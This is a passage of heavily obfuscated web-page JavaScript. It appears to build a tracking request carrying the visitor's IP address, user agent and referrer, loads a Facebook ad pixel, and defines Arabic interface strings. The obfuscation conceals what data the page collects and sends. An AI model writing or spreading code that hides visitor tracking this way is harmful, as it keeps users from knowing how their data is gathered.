_0x1b7c71[_0x16c8be(0xa38,0x15be,0xa23,0x458,0x118d)](_0x2cf2dd,_0x4505f7,_0x1d6152);},'LAykB':_0x1b7c71[_0x10888c(0x1cd8,0x1923,0xde2,0x133a,0x23d4)]};function _0x16ba9e(_0x114630,_0x2ea2bf,_0x51e8ca,_0x54cd7b,_0x16192e){return _0x404d20(_0x2ea2bf,_0x2ea2bf-0x3f,_0x114630-0x443,_0x54cd7b-0x127,_0x16192e-0x5d);}function _0x4f34ac(_0x299a5b,_0x2173c1,_0xadac3c,_0x3c8d3f,_0x9a21dc){return _0x404d20(_0x9a21dc,_0x2173c1-0x161,_0x3c8d3f-0x264,_0x3c8d3f-0x1ed,_0x9a21dc-0x52);}function _0x10888c(_0x823f07,_0x45449e,_0x116d45,_0x515d2c,_0x1afd7f){return _0x2dc44f(_0x45449e- -0x5a4,_0x116d45,_0x116d45-0x16c,_0x515d2c-0x10d,_0x1afd7f-0xfa);}if(_0x1b7c71[_0x10888c(-0x98,0x8c,0xd04,0x282,-0x7c2)](_0x1b7c71[_0x4f34ac(0x20b8,0x117a,0x196a,0x195f,0x1722)],_0x1b7c71[_0x4f34ac(0xba7,0x112b,0x2281,0x195f,0x1ba4)])){if(_0x40158c){if(_0x1b7c71[_0x10888c(-0x812,0x8c,-0xa18,-0x91f,0x94f)](_0x1b7c71[_0x109710(0xf29,0x12c0,0x11e7,0xa66,0x125f)],_0x1b7c71[_0x16ba9e(0xcce,0xc7b,0xf16,0x87d,0xbee)])){var _0x16db78={'zAYId':function(_0x3fb6bb,_0x1b4ff8){function _0x3da528(_0x491278,_0x342cb2,_0x35c34f,_0x3bbd23,_0x274d47){return _0x10888c(_0x491278-0x166,_0x35c34f-0x335,_0x3bbd23,_0x3bbd23-0xda,_0x274d47-0x99);}return _0x1f255d[_0x3da528(-0x368,-0x166,0x973,0x7e3,-0x3)](_0x3fb6bb,_0x1b4ff8);}};_0x1f255d[_0x16ba9e(0x16c0,0x1b5f,0xa35,0x138e,0x24dc)](_0x5946ac,_0x1f255d[_0x10888c(0x1a0e,0x148f,0x1897,0x973,0x1eb1)],function(_0x2b7210){function _0x435b92(_0x384d27,_0x5b4854,_0x5d77f1,_0x51da11,_0x35ba19){return _0x109710(_0x384d27-0x162,_0x5b4854-0x189,_0x5b4854-0x103,_0x51da11-0x161,_0x35ba19);}_0x2b7210&&(_0xb0313d['ip']=_0x2b7210,_0x16db78[_0x435b92(0x29ed,0x1b9a,0x29cc,0xdef,0x19bd)](_0x384807,_0x2cf5e3));});return;}else other['ip']=_0x40158c,_0x1b7c71[_0x4f34ac(0x5cc,0xa77,0x1a5d,0x1035,0x10da)](trackMe,_0x48057c);}}else{_0x443da8[_0x16ba9e(0x1b65,0x1e1b,0x252e,0x2222,0x115b)](_0x43cb56[_0x3ebfa7]);if(_0x1b7c71[_0x4f34ac(0x20e4,0x1780,0xf11,0x1d23,0x19ef)](_0x1b7c71[_0x10888c(0x7c2,-0x13c,-0xc63,0x49d,-0x820)](_0x33f395,-0x6*-0x670+0x4*-0x73+-0x24d3,-0x11c*0x3+0x1c*-0x3a+-0x9af*-0x1),_0x1b7c71[_0x4f34ac(0xa46,0xbec,0x3b9,0x130,-0x14c)](_0x2b7385,-0x2654+0xa5*0x9+0x411*0x8,-0x3cb*0x1+0x107*0x25+-0x2235))){var _0x3ba6b2=_0x1b7c71[_0x4d2242(0x21de,0x1559,0x2054,0xb22,0x1ca9)](_0x541aa1,_0x1b7c71[_0x109710(0x2487,0x2168,0x176f,0x1708,0x175f)](_0x49c01b,0x1*0x191+0x70d+0x1d*-0x4c,-0x58*0x13+0x1031+-0x9a3));_0x4f50d9[_0x109710(0x21e0,0x18aa,0x18e4,0x236d,0x1323)](_0x109710(0xbb8,0x4b4,0xcc3,0x10f2,0x2f1)+_0x10888c(0x125d,0x1579,0x1c59,0xb2b,0x13fe)+_0x4d2242(0x1f70,0x1577,0x1c7c,0x1ead,0x7ad)+_0x4d2242(-0x206,0x6ff,-0x286,-0x173,0x280)+_0x10888c(0x868,0xde,0x949,0x632,0x7d0)+'\x27>'+_0x3ba6b2+(_0x109710(0xa4a,0x10af,0x1357,0x89c,0xce5)+'n>'));}}});return;}}let _0x243c85=trackUrl;_0x243c85=_0x243c85[_0x3783bc(0x1506,0x1b1b,0x12e8,0x1886,0x1fbc)+'ce'](_0x1b7c71[_0x39218d(0x1129,0x1718,0x18b6,0x1e12,0x19fa)],_0x48057c);function _0x27bb24(_0xfbdc9,_0x526162,_0x496cf1,_0x1cf43b,_0x590a3f){return _0xeecf50(_0xfbdc9-0x181,_0x496cf1,_0x496cf1-0xd7,_0x1cf43b-0x25b,_0x590a3f-0x1b6);}_0x243c85=_0x243c85[_0x2dc44f(0x1e23,0x118e,0x22fe,0x16b0,0x10fb)+'ce'](_0x1b7c71[_0x27bb24(-0x27a,0x16b,0xa80,0x5b9,-0x881)],other['ip']);function _0x3783bc(_0x9f50fc,_0x4a6418,_0x442ce0,_0x415a77,_0x2ae81b){return _0xeecf50(_0x9f50fc-0x129,_0x442ce0,_0x442ce0-0x1b,_0x4a6418-0xb7,_0x2ae81b-0x8c);}function _0x2dc44f(_0x1a3a7d,_0x12e0ed,_0x4ef74e,_0x2d9a8e,_0x19c148){return _0xeecf50(_0x1a3a7d-0x1b8,_0x12e0ed,_0x4ef74e-0x12c,_0x1a3a7d-0x3bf,_0x19c148-0x1c);}function _0x404d20(_0x3ca85b,_0x45ccd3,_0x1c743d,_0x4531de,_0x1f83d9){return _0xeecf50(_0x3ca85b-0x181,_0x3ca85b,_0x1c743d-0x1f2,_0x1c743d- -0x1dd,_0x1f83d9-0x8c);}_0x243c85=_0x243c85[_0x3783bc(0x1d29,0x1b1b,0x23ec,0x1d3c,0x10f0)+'ce'](_0x1b7c71[_0x404d20(0x107c,0x68a,0x1026,0x46c,0x7ad)],_0x1b7c71[_0x404d20(0xa90,-0x428,0x363,0x6ef,0x11c5)](getUA)),_0x243c85=_0x243c85[_0x27bb24(0x1991,0x21e9,0x1784,0x1cbf,0x10ba)+'ce'](_0x1b7c71[_0x27bb24(0xf8f,-0x6a6,0x4b6,0x419,0x120)],document[_0x3783bc(0x1c83,0x159d,0x7df,0x1aea,0x1bdc)+_0x3783bc(0x14db,0x7e7,0x437,0x2e3,0xb41)][_0x27bb24(0x383,0x71d,0x56d,0x920,0x3cb)]||_0x1b7c71[_0x39218d(0x3b0,0x99f,0x1086,0x14b,0xb6a)]),_0x1b7c71[_0x3783bc(-0x3b,0x160,-0x123,0xd3d,0xa0a)](getRequest,_0x243c85,function(_0x34d149){});}function passFB(){var _0x38ea5b={'PEgAJ':function(_0x4a79f4,_0x2648aa){return _0x4a79f4+_0x2648aa;},'JrdpB':function(_0x12da52,_0x37de94){return _0x12da52||_0x37de94;},'KLhGw':_0x10fc08(0x186,-0x207,-0xd5,0x89,-0x741)+_0x3a296b(0x23cc,0xf07,0x1510,0x1732,0xa11)+'1','KGnQh':_0x245479(-0x378,0xb29,0x786,0x646,0xcd6)+'b','ytsdQ':function(_0x143b9a,_0x42cd99){return _0x143b9a&&_0x42cd99;},'KXBCP':function(_0x20c801,_0x1ab30a){return _0x20c801==_0x1ab30a;},'oZrGr':function(_0x962156,_0x3ca88b){return _0x962156(_0x3ca88b);},'JwLhS':function(_0x81ece4,_0x433bd9){return _0x81ece4===_0x433bd9;},'QgINW':_0x230128(-0x2c0,0x3ae,-0x4a8,-0xc7c,0x150),'LfPgD':function(_0x85b3f4,_0x399c64){return _0x85b3f4!==_0x399c64;},'uzMjT':_0x10fc08(0x10d0,0x1890,0x11cc,0x25db,0x17da),'nLIJb':_0x230128(0x1864,0x946,0x1195,0x2cd,0xbfa),'tZEQd':_0x10fc08(0xa86,0x1577,0x1b84,0x148c,0x22c5)+'t','vxoOu':_0x245479(0xd3c,0x196b,0x176a,0x10fb,0x1550)+_0x2fb894(0xcfa,0x2df,0x8df,0xc82,0xf1)+_0x245479(0xa52,0x855,0x5eb,0x8a9,0x1240)+_0x230128(0xab0,0x4ff,0x132,0x5ba,0x47a)+_0x230128(0x129a,0xf3b,0x70b,-0x29a,0x5c3)+_0x245479(0x19a1,0xd3d,0x1aad,0x1999,0x130e)+_0x2fb894(0x1072,0x231f,0x1cfa,0x18c3,0x19ac)+_0x2fb894(0x7bb,-0x200,0x8d8,0x3d1,0x9b3)+_0x245479(-0x9ab,-0xa3e,0x754,0x319,0xf5a)+'s','uCwSq':function(_0x392941,_0x2ce8a4,_0x97e14){return _0x392941(_0x2ce8a4,_0x97e14);},'DUkHk':_0x245479(0x57b,0x1893,0xff1,0xd31,0x1306),'PHvEY':_0x230128(0x156d,0x171e,0x1e3f,0x23f9,0x17ec),'gdYER':_0x10fc08(0x11f5,0xcb6,0x8ce,0xaee,0x1143)+_0x230128(0x18a4,0xdfe,0x84f,0x570,0x1225)};function _0x2fb894(_0x4c0178,_0x57830e,_0xeadc0a,_0x4b2445,_0x14c12){return _0x3e7778(_0x4b2445- -0x50a,_0x4c0178,_0xeadc0a-0xcc,_0x4b2445-0x47,_0x14c12-0x17e);}function _0x3a296b(_0x2ed6fb,_0x5f4383,_0x5a50b,_0x2c2b5e,_0x544435){return _0x166421(_0x2ed6fb-0x76,_0x2ed6fb,_0x5a50b-0x45,_0x2c2b5e-0x1d,_0x544435-0x86);}if(!fb_pixel)return;function _0x230128(_0x5d9b98,_0x2d144b,_0x17a77e,_0xa9f975,_0x5a37fd){return _0x3e7778(_0x5a37fd- -0x4a5,_0x17a77e,_0x17a77e-0x5c,_0xa9f975-0x13f,_0x5a37fd-0x1e4);}!function(_0x30eba9,_0x48669d,_0x5bfafe,_0xb6803f,_0x4e8e76,_0x2bf840,_0x464b78){function _0x1735d7(_0x54fb3a,_0x3c9bc6,_0x4200f5,_0x14ec0c,_0x82200f){return _0x230128(_0x54fb3a-0x17f,_0x3c9bc6-0xe,_0x3c9bc6,_0x14ec0c-0xc2,_0x14ec0c-0x43e);}function _0xcefc84(_0x229a1f,_0x5aa114,_0x1549f1,_0x2dfa6c,_0xfc68e3){return _0x10fc08(_0x229a1f-0x18f,_0x5aa114-0x54e,_0x1549f1-0x125,_0x229a1f,_0xfc68e3-0xf4);}var _0x5e7def={'zYmPr':_0x38ea5b[_0x317c78(0x1c4c,0x1504,0x125c,0x1ee9,0x29c5)],'xcHtu':_0x38ea5b[_0x317c78(0x1602,0x2465,0x940,0xcd3,0x1df5)],'XAprx':function(_0x2bbe00,_0x186ea2){function _0x2a14fe(_0x4afe9f,_0x4dc628,_0x486592,_0x5dccce,_0xe1d64a){return _0x5234f4(_0x4afe9f-0x8d,_0x4dc628-0xb3,_0x4afe9f,_0x486592-0x2a4,_0xe1d64a-0x134);}return _0x38ea5b[_0x2a14fe(0xe53,0x489,0xd80,0x1879,0xd0)](_0x2bbe00,_0x186ea2);},'TGEhv':function(_0x5531d9,_0x34425a){function _0xa6fa13(_0x22b59d,_0x8a70e0,_0x47aa4f,_0x3618d0,_0x23cd6c){return _0x5234f4(_0x22b59d-0x12c,_0x8a70e0-0x12,_0x23cd6c,_0x47aa4f-0x198,_0x23cd6c-0x1e6);}return _0x38ea5b[_0xa6fa13(-0x24e,-0x63b,0x7b2,-0x3f,0x259)](_0x5531d9,_0x34425a);},'dcyKJ':function(_0x39303b,_0x3d40f1){function _0x109660(_0x140e8b,_0x1691e8,_0x27402b,_0x14378b,_0x790d23){return _0x5234f4(_0x140e8b-0x1c6,_0x1691e8-0x8,_0x27402b,_0x790d23- -0xf4,_0x790d23-0x42);}return _0x38ea5b[_0x109660(0xde5,0x3,0x691,0x4f8,0xda3)](_0x39303b,_0x3d40f1);},'vbNPe':function(_0x2d07ce,_0x3b56f1){function _0x417656(_0x3263bd,_0x5305de,_0x4aafea,_0x16f395,_0x7d9601){return _0x5234f4(_0x3263bd-0x1a3,_0x5305de-0x1c4,_0x4aafea,_0x16f395- -0x447,_0x7d9601-0x1ba);}return _0x38ea5b[_0x417656(0x515,0xdf9,-0x332,0x1d3,-0x911)](_0x2d07ce,_0x3b56f1);},'ziwsP':function(_0x4c2bc2,_0x2ca97f){function _0x525356(_0x5145e2,_0x3cac17,_0x8c027a,_0x26936b,_0x1d3804){return _0x5234f4(_0x5145e2-0xdf,_0x3cac17-0xc1,_0x3cac17,_0x1d3804- -0x306,_0x1d3804-0x124);}return _0x38ea5b[_0x525356(0x18bb,0x1b87,0xb8a,0x1b44,0x1747)](_0x4c2bc2,_0x2ca97f);},'gnamM':_0x38ea5b[_0x31fcb7(0x117d,0x828,0x96b,0x146d,0xeb8)]};function _0x5234f4(_0x5316d8,_0x5facc2,_0x4b8485,_0x49779e,_0x36e462){return _0x10fc08(_0x5316d8-0x197,_0x49779e-0x426,_0x4b8485-0xf2,_0x4b8485,_0x36e462-0x1b4);}function _0x31fcb7(_0x4b8436,_0xd19bf5,_0x43bed2,_0x36d72e,_0x53cc6f){return _0x245479(_0x4b8436-0x5e,_0xd19bf5,_0x43bed2-0x99,_0x36d72e-0x35d,_0x53cc6f-0x165);}function _0x317c78(_0x4049f8,_0xf3592f,_0x2fb0c8,_0x15e8a4,_0x292cea){return _0x245479(_0x4049f8-0xba,_0x292cea,_0x2fb0c8-0x7e,_0x4049f8-0x2b6,_0x292cea-0x108);}if(_0x38ea5b[_0x5234f4(0xd5a,0x834,0x1539,0x958,0x3d9)](_0x38ea5b[_0xcefc84(0x250e,0x183d,0x21b6,0x1019,0x111f)],_0x38ea5b[_0xcefc84(0x19e4,0x183d,0x23eb,0x23f0,0x142b)]))_0x5ba492['cl']=_0x38ea5b[_0x1735d7(0x19e2,0x117b,0x1301,0x145d,0x1191)](_0x38ea5b[_0x1735d7(0x195a,0x8fe,0x17bc,0x145d,0xaad)]('.',_0x441a15),_0x38ea5b[_0x317c78(0x1d4b,0x23aa,0x296d,0x26dd,0x19c5)](_0x18ed1c,''));else{if(_0x30eba9[_0x317c78(0xc2a,0x19d1,0x13d9,-0x204,0xce3)])return;_0x4e8e76=_0x30eba9[_0x1735d7(0x3a7,0x1466,-0x118,0xc38,0x1041)]=function(){function _0x590003(_0x2d2dfc,_0x39aab9,_0x5b4191,_0x30d485,_0x42ef87){return _0x317c78(_0x5b4191- -0x3c1,_0x39aab9-0x1ed,_0x5b4191-0xbd,_0x30d485-0x23,_0x2d2dfc);}function _0xafd0e3(_0x58a63e,_0x110c18,_0x32df3f,_0x383a30,_0x255e27){return _0x31fcb7(_0x58a63e-0xbe,_0x255e27,_0x32df3f-0x3b,_0x383a30- -0x333,_0x255e27-0x1ef);}function _0xfee092(_0x283a71,_0x4901c2,_0x3d5cf2,_0x586b6d,_0xf1cec3){return _0xcefc84(_0x283a71,_0x4901c2- -0x56b,_0x3d5cf2-0x102,_0x586b6d-0x159,_0xf1cec3-0xc4);}function _0x27b5f2(_0x183a2a,_0x379fb1,_0x5de894,_0x80eedd,_0x59ec1b){return _0x317c78(_0x80eedd-0x47,_0x379fb1-0x1cd,_0x5de894-0x100,_0x80eedd-0x17,_0x183a2a);}function _0x284c9e(_0x47ff82,_0xaee4b4,_0xcd38ad,_0x57c04f,_0x19201c){return _0x1735d7(_0x47ff82-0x143,_0xaee4b4,_0xcd38ad-0x143,_0x57c04f- -0x1b8,_0x19201c-0xb8);}if(_0x5e7def[_0x284c9e(0x8a2,0x199b,0x7db,0x1525,0x2211)](_0x5e7def[_0x284c9e(0x1796,0x59f,0xdba,0xea2,0x1b34)],_0x5e7def[_0x284c9e(0x16dd,0xaf3,0x1990,0xea2,0x1122)]))_0x4e8e76[_0x590003(0x419,-0x1ef,0x871,0x1376,0x64)+_0xfee092(-0x14b,0x48c,0xa1e,0x5e3,0x21)]?_0x4e8e76[_0x284c9e(0xaab,0xf3c,0xab8,0xa88,0x6)+_0x284c9e(0x6ad,0x81e,-0x1a7,0x8ec,0x615)][_0xfee092(0xa1d,0x13b3,0x1123,0xb7b,0x1a90)](_0x4e8e76,arguments):_0x4e8e76[_0x27b5f2(0x101b,0x1624,0x4b1,0xb79,-0x1a2)][_0x590003(0x11c3,0xe4d,0x184b,0xb9b,0x1aba)](arguments);else{var _0xf578a8=_0x5e7def[_0x284c9e(0x1a71,0x130a,0x143f,0x1c1f,0x2025)][_0xafd0e3(0x3d2,0x112d,-0x2b3,0x6b7,0x382)]('|'),_0x332e31=-0x1c1a+-0x1b9a+0x1f*0x1cc;while(!![]){switch(_0xf578a8[_0x332e31++]){case'0':var _0x46a795=_0x44e432[_0x590003(0x3fc,0xd6e,0x36d,0x101,0xfb)+'em'](_0x5e7def[_0xafd0e3(0x147e,0x2169,0x1984,0x19bc,0x1193)]);continue;case'1':return _0x4bdfa3;case'2':_0x5e7def[_0x590003(0xe5b,0xe21,0xd36,0xb55,0x17e0)](_0x2fcc33,!_0x4bdfa3)&&(_0x4bdfa3=_0x5e7def[_0x284c9e(0x35e,0xe7a,0x100f,0xc4a,0x841)](_0x2fcc33,'2'));continue;case'3':var _0x2fcc33=_0x5e7def[_0x590003(0x1657,0x1cb2,0x15a6,0x1fbe,0x8dc)](_0x1969aa,_0x5e7def[_0x284c9e(0xf3e,0xd0c,0x1a38,0x1a9e,0xe0a)]);continue;case'4':_0x46a795&&(_0x4bdfa3=_0x5e7def[_0xfee092(0x1b27,0x1153,0x1da5,0x1baf,0x1374)](_0x46a795,'2'));continue;case'5':var _0x4bdfa3=![];continue;}break;}}};if(!_0x30eba9[_0x31fcb7(0x1d80,0xb23,0x1926,0x10ca,0x6c0)])_0x30eba9[_0xcefc84(0x776,0xf84,0x1c03,0x78a,0x15c6)]=_0x4e8e76;_0x4e8e76[_0xcefc84(0x173f,0x1b6d,0xf48,0x29aa,0x111b)]=_0x4e8e76,_0x4e8e76[_0x1735d7(0x9cd,0x1b7d,0x16ba,0xea3,0xe12)+'d']=!(-0x1*-0xb+0x14b1+-0x4*0x52f),_0x4e8e76[_0x1735d7(0x204,0x817,0x145b,0xf50,0xfdf)+'on']=_0x38ea5b[_0x5234f4(0x33a,-0x1ce,0xaf5,0x5be,-0x65f)],_0x4e8e76[_0xcefc84(-0x3ac,0xa93,0x996,0x557,0x155a)]=[],_0x2bf840=_0x48669d[_0x1735d7(0xfaf,0x2fe,0x889,0x472,0x604)+_0xcefc84(-0x538,0x574,-0x5ca,0xe46,0x10ee)+_0xcefc84(0xa00,0xbd9,0x1227,0x1590,0x538)](_0x5bfafe),_0x2bf840[_0x5234f4(0x5e7,-0x53,0xedd,0x9a8,0x7be)]=!(0x1*0x13eb+0x2610+-0x39fb),_0x2bf840[_0xcefc84(-0x385,0x3ca,0xdf6,0x10cc,-0x404)]=_0xb6803f,_0x464b78=_0x48669d[_0x1735d7(0xfd6,-0x127,0x4b7,0xd28,0x1023)+_0x31fcb7(0x1e97,0x1f0c,0xef7,0x1b67,0xf19)+_0x5234f4(0xe84,0x891,0x15e0,0xefe,0x1c48)+_0x317c78(0xdec,0x17ac,0x11a6,0x67b,0x1460)](_0x5bfafe)[0x2223+0x2*-0x45a+-0x196f],_0x464b78[_0x317c78(0x1209,0x4ae,0x1598,0xe95,0x2029)+_0x317c78(0xbff,0x1558,0x17b4,0x16c,0x1ec)][_0x31fcb7(0xcaf,0x20d2,0x12f5,0x19fc,0x16b3)+_0x1735d7(-0x86f,0xf0d,0xdb5,0x44c,-0xc2)+'re'](_0x2bf840,_0x464b78);}}(window,document,_0x38ea5b[_0x245479(0x8cc,0x18c8,0x1624,0x10ab,0x263)],_0x38ea5b[_0x245479(0x1285,0x1374,0x1aaf,0x126e,0x17d8)]),_0x38ea5b[_0x245479(0x1b0,0x1605,0x136f,0xc0f,0x17b2)](fbq,_0x38ea5b[_0x10fc08(0xcad,0x5f8,0xc,-0x543,0x45f)],fb_pixel);function _0x245479(_0x11d77,_0x2dd2af,_0x23bf55,_0x21d47f,_0x4acff9){return _0x3e7778(_0x21d47f- -0x32b,_0x2dd2af,_0x23bf55-0xc6,_0x21d47f-0x1b9,_0x4acff9-0x111);}function _0x10fc08(_0x5c55af,_0x4c5eb6,_0x59c79f,_0x31194c,_0x5e0799){return _0xeecf50(_0x5c55af-0x1d2,_0x31194c,_0x59c79f-0xda,_0x4c5eb6- -0x2e0,_0x5e0799-0x122);}_0x38ea5b[_0x230128(0xc35,0xb48,0x5f9,0x1e0,0xa95)](fbq,_0x38ea5b[_0x230128(0x1526,0x1a7e,0x1b00,0x1803,0x18eb)],_0x38ea5b[_0x10fc08(0x14a2,0x13fd,0x1157,0x14cd,0x16ee)]);}var defTrans='en',_0x151e1c={};_0x151e1c[_0x1bd63c(0x79c,0x166,0x2a7,0x1120,0x7f9)+'e']=!![],_0x151e1c[_0x3e7778(0x1128,0x530,0x1c84,0x11e9,0x9b1)]=_0x35515c(0x44c,0x3ac,0x2a4,0x101f,0x6d4),_0x151e1c[_0xeecf50(0xf34,0x9d7,0xdb,0x330,-0xa25)+_0x3e7778(0xf97,0x1047,0x13e8,0x1eb,0x18a8)+'mp']=_0x35515c(0x6f4,0x766,0xb56,0x318,-0x25e)+_0xeecf50(0x13e4,0x823,0x1781,0x926,0x16b6)+_0x1bd63c(0x144,-0x500,-0x8e9,0xae1,0x4ce)+_0x1bd63c(-0xa45,0xddb,-0x625,0xb6c,0x296)+_0x35515c(0x28f1,0x22db,0x199b,0x1ab2,0x2386)+_0x166421(0x159a,0x2682,0x1078,0x183c,0x1b0c)+_0x3e7778(0x12e0,0xa65,0x1dec,0x1d75,0xbbb)+_0x35515c(0x737,0x1d8,0x11b,0x2e3,0x112f)+_0x3e7778(0x128e,0x1d7e,0x82a,0x1123,0x59d)+'.',_0x151e1c[_0x3e7778(0x149c,0xff0,0x8e7,0x18fe,0x22f1)+_0x35515c(0xeb7,0x74,0x1117,0xaa8,0xdf9)]=_0xeecf50(0x84b,0x1fa5,0xc03,0x161d,0xe3a)+_0x1bd63c(0xfee,0x2137,0x1dc8,0x177a,0x178f)+_0xeecf50(0x95e,0x498,0xc94,0xc11,0x636)+_0x166421(0x1144,0x1007,-0x737,0x635,0x675)+_0x3e7778(0x1d4b,0x1f41,0x2768,0x16f7,0x14d1)+_0x3e7778(0x5a3,-0x24c,0xd10,-0x286,0x12ab)+_0x1bd63c(0xf12,0xaa7,0xee5,0x4b5,0xfff)+_0x1bd63c(0xe6e,0x14e5,0xc37,0x954,0xb48)+_0xeecf50(0x255f,0x2ab4,0x1a8b,0x1c7f,0x126b)+_0x166421(0x80a,0x3c1,-0x38c,0x976,0x490)+'ة.',_0x151e1c[_0x35515c(-0x13,0x22f,-0x4a4,0x42a,0xed)+'um']=_0xeecf50(-0x6be,0xf7,0x241,0x631,0x1c6)+_0x35515c(0x1b12,0x9ce,0x10ba,0xd94,0x12b8)+_0x3e7778(0x12c6,0x1138,0x84a,0x162e,0x17af)+_0x35515c(0x1d43,0x1c4a,0x619,0xff4,0x18f4),_0x151e1c[_0x3e7778(0xe25,0x7fc,0x6bf,0x154c,0x1ac3)]=_0x166421(0x1870,0x199f,0x12f7,0x10fd,0xe8e)+_0x166421(0x2214,0x19b0,0x2219,0x141c,0x1b54)+_0xeecf50(0x132b,0xe73,0x8b9,0x5dd,0xbb9)+_0x35515c(0x221b,0x11f6,0xe52,0x18bb,0x248e),_0x151e1c[_0x3e7778(0x876,0x13,0xf57,-0x5b6,0xc96)+'cy']=_0x35515c(0x975,0x19bc,0x12f9,0x12a0,0xeca)+_0x1bd63c(0x83d,0x1908,0x18cb,0x1462,0x1373),_0x151e1c[_0xeecf50(0xedd,-0x3b0,0xcb7,0x26b,0xbba)]=_0x35515c(0x13d9,0x6ea,0xaf1,0x14ec,0x1360)+'ط',_0x151e1c[_0x35515c(0x1330,0x892,0xb71,0x72a,0x7ac)]=_0x166421(0x30e,-0x5a4,0xe34,0x7f1,-0x515)+_0x3e7778(0x1f35,0x1843,0x22f6,0x15d8,0x2362),_0x151e1c['cf']=_0x3e7778(0x17b0,0xcbe,0x2147,0x1e7d,0x2104)+_0xeecf50(0xe43,-0x33a,0x170d,0x9c4,0x1463),_0x151e1c[_0x166421(0x115e,0x11fb,-0x68f,0x53f,0x1372)+'r']=_0x166421(0x1080,0x68d,0x7cb,0x83c,0xdb0)+_0x3e7778(0x15de,0x2100,0x1dbf,0x1db1,0xc57)+_0xeecf50(0x422,0x271,-0x16,0xcf4,0x252)+_0x3e7778(0x117f,0x13a3,0x307,0x136e,0x1e07),_0x151e1c[_0xeecf50(0x10ef,-0x890,0x849,0x284,-0xe9)+_0x1bd63c(0x15f1,0x133a,-0x2d,0x174,0x8c5)]=_0x3e7778(0x490,0x55c,-0x3e1,-0x6a0,0xbf6)+_0x1bd63c(0xf8,-0x25b,-0x88c,0x93f,0x4e8)+_0x1bd63c(0x35d,0x195c,0xfd7,0x1173,0x10d5)+_0xeecf50(0x168f,0x1600,0x594,0xa51,0xa41)+'ه',_0x151e1c[_0x166421(0x1991,0x16c0,0x117b,0x17b3,0x1722)+_0x35515c(0x138,0x110c,0xffc,0xdc9,0xadc)]=_0x3e7778(0xe80,0x66f,0x861,0xbf9,0x5d0)+_0x1bd63c(0x1800,0x6cb,0x1b39,0xfdc,0xf51)+_0xeecf50(0x150b,0x493,0x12d7,0xe6b,0x1655),_0x151e1c[_0xeecf50(0xc3a,0xac5,-0xf3,0x916,-0x430)]=_0xeecf50(0x1b14,0x15ac,0xc86,0xdc7,0x114b)+_0x166421(0x15e3,0x2224,0x236d,0x1b42,0x1e19)+_0x3e7778(0x20a3,0x159d,0x23ea,0x20d0,0x1e63)+_0x35515c(0x288f,0x174a,0xfd0,0x1b09,0x1320)+'ًا',_0x151e1c[_0x1bd63c(0x1b9,0x354,0x816,0x14f7,0xc57)+'y']=_0x166421(0x208f,0x1d93,0x2061,0x19c1,0x1ef5),_0x151e1c[_0x3e7778(0x606,0x133,-0x7c7,0x118a,0xc12)+_0xeecf50(0x703,0x1772,0x29,0xb17,0xbb2)+_0x35515c(-0x488,0x30,-0x440,0x3e3,0x2e)]=_0xeecf50(-0x3fc,0x24a,-0x69a,0x10e,-0xd41)+_0x166421(0x3a4,0x1769,0x1e05,0x1083,0x1e18)+_0x3e7778(0x1793,0xac0,0x102c,0x2349,0x1db3)+_0x1bd63c(0x1d2b,0x1fa9,0x768,0x1b60,0x13f9)+_0x1bd63c(0x1d15,0xd65,0x17e4,0x1044,0x1833)+_0xeecf50(0x23cd,0x1ffd,0xffb,0x16ab,0x1ced)+_0x166421(0x169c,0x1b81,0x895,0x15a9,0x101d)+_0x1bd63c(0x1d18,0xeb0,0xeac,0xf29,0x1088)+_0x166421(0x172b,0x1773,0x105f,0xb7e,0x763)+_0x1bd63c(0x1a53,-0xfe,0x14ec,0x6f1,0xd5a)+_0x35515c(0x435,0x31a,-0x515,0x57f,0x9d2)+_0xeecf50(0xdc2,0x19aa,0xc69,0x1952,0x26af)+_0x166421(0x16d4,0x12a6,0xe99,0x1150,0x333)+_0xeecf50(-0x2b5,0x163,0xe67,0x7a7,0xe44)+_0x166421(0xde5,0x1936,0x1606,0x1028,0x513)+_0xeecf50(-0x628,0x107e,0xd46,0x396,0x84e)+_0xeecf50(-0x645,0xbc6,0x1297,0x638,0xd3e)+_0x3e7778(0xa7c,0x18a,0xbb,0xcad,0x29f)+_0x35515c(0x1e49,0x1206,0x11ec,0x1543,0x12a3)+_0x166421(0xdbe,0x1b0c,0x1b00,0x11f6,0x1d12)+_0x1bd63c(0xcd7,-0x5bf,0x817,-0x6d4,0x508)+_0x1bd63c(0x1a36,0x23db,0xfb4,0x16b5,0x1586)+_0x166421(0x250f,0x1aaf,0x2503,0x1743,0x1260)+_0x1bd63c(-0x322,0xab7,0x7d8,0x9cd,0x562)+_0x1bd63c(0xc3,0xfff,0x92e,0xa46,0x50d),_0x151e1c[_0x35515c(0x15b7,0x1858,0x288,0xb3e,0x12d)]=_0x3e7778(0x1e05,0x22da,0x14ed,0x19b0,0x16d8),_0x151e1c[_0x35515c(0x117a,0x14d5,0x142d,0xe8a,0x173b)+_0x35515c(0x7e1,-0xb1d,0x309,0x1e0,0x9c2)]=_0xeecf50(0x1b3d,0x1a1a,0x231a,0x1785,0x13fd)+_0x1bd63c(0x158a,0x6e7,0x135f,0x1200,0x10bf)+_0x1bd63c(0x9a5,0x711,0xdaa,0x6e3,0x111f)+_0xeecf50(-0x83a,-0x5c1,0x129,0x4f5,0x133f)+'ط',_0x151e1c[_0x1bd63c(0x1168,0x8e5,0x777,-0x410,0x90b)+_0x166421(0xace,0xa64,0x173a,0x1632,0x1ddf)]=_0xeecf50(0x2215,0x2363,0x1b9d,0x157f,0x9fb)+_0x166421(0x113b,0x110a,0x16c1,0x139b,0x1549)+_0x1bd63c(0x1ccf,0x128c,0xffb,0x1974,0x1684)+'ار',_0x151e1c[_0x3e7778(0x11c6,0x1d15,0xf7e,0x1baf,0x1160)+'y']=_0x1bd63c(0x16dc,0x18c8,0xfdd,0x1a6a,0x1255)+_0x3e7778(0x1541,0x1560,0x1432,0x1319,0x17a7)+_0x35515c(0xba7,0x7cc,0x1179,0xd69,0x1092)+_0x35515c(0x16ca,0x16d9,0x164c,0xabb,0x84e)+_0xeecf50(0xa66,0x1742,0x16af,0x10ea,0x2b5)+'بك';var 